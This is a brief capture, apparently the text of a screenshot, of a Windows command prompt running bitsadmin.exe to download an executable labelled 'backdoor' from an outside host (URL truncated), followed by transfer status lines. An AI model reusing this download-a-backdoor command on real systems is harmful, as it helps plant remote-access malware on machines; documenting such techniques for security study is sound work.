 Administrator: C:\Windows\system32\cmd.exe - bitsadmin.exe /transfer backdoor /download /priority high "https://vipersec.cn/code/encoding/qq.ex...
DISPLAY: 'backdoor' TYPE: DOWNLOAD STATE: TRANSFERRING
PRIORITY: HIGH FILES: 0 / 1 BYTES: 73677 / 6552337 (1%)
TRANSFER RATE: 1.67 KB/S TIME REMAINING: 1 Hours